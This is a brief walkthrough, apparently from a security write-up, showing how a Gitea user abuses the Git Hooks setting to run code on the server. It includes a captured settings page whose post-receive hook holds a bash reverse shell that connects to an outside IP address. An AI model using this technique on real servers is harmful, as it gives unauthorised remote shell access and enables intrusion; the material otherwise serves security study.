 First of all, we need to create a repository on the GiTea web interface, using our account. We create the repository and we go into Settings -> Git
Hooks -> Post Receive Hook. In this hook you can write a shell script that will be executed after receiving a new commit.
testuser / vuln
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
#!/bin/bash
bash -i >& /dev/tcp/1.2.3.4/80 0>&1 &